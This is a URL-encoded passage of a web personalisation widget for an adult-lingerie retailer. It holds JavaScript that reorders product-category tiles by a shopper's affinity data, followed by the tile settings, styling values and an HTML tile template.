0%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20